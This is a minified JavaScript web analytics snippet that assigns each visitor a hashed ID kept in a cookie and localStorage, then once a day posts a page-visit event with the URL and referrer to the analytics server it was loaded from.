"use strict";(()=>{(function(){let a="_av",c="_avs";function p(){if(document.currentScript)return document.currentScript;let t=document.querySelectorAll('script[src*="/t."][data-site]');return t[t.length-1]}let i=p(),l=i?.getAttribute("data-site")||i?.dataset.site,o=i?.src?new URL(i.src).origin:"";if(!l||!o){console.warn("[Analytics] Missing data-site or invalid script src");return}function u(t){if(crypto&&crypto.getRandomValues){let e=new Uint8Array(t);return crypto.getRandomValues(e),Array.from(e).map(r=>r.toString(16).padStart(2,"0")).join("")}let n="";for(let e=0;e<t*2;e++)n+=Math.floor(Math.random()*16).toString(16);return n}function S(t){let n=0;for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);n=(n<<5)-n+s,n=n&n}return(Math.abs(n).toString(16)+u(32)).substring(0,64)}async function h(t){if(crypto&&crypto.subtle&&crypto.subtle.digest)try{let n=new TextEncoder().encode(t),e=await crypto.subtle.digest("SHA-256",n);return Array.from(new Uint8Array(e)).map(s=>s.toString(16).padStart(2,"0")).join("")}catch{}return S(t)}function y(t){let n=document.cookie.match(new RegExp("(^|;\\s*)"+t+"=([^;]+)"));return n?n[2]??null:null}function v(t,n,e=365){let r=new Date(Date.now()+e*24*60*60*1e3).toUTCString();document.cookie=`${t}=${n};expires=${r};path=/;SameSite=Lax`}function d(t){try{let n=localStorage.getItem(t);if(n)return n}catch{}return y(t)}function g(t,n,e=365){v(t,n,e);try{localStorage.setItem(t,n)}catch{}}function f(){return new Date().toISOString().split("T")[0]}function T(){return d(c)===f()}function w(){g(c,f(),1)}async function b(){let t=d(a);return(!t||t.length!==64)&&(t=await h(u(32)+Date.now()),g(a,t)),t}function A(t){let n=JSON.stringify({site:l,events:[t]});fetch(`${o}/collect`,{method:"POST",headers:{"Content-Type":"application/json"},body:n,keepalive:!0,mode:"cors"}).catch(()=>{if(navigator.sendBeacon){let e=new Blob([n],{type:"application/json"});navigator.sendBeacon(`${o}/collect`,e)}})}async function E(){if(T())return;let t=await b();A({type:"visit",ts:Date.now(),url:location.href,referrer:document.referrer,visitorId:t}),w()}async function m(){await E()}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",m):m()})();})();
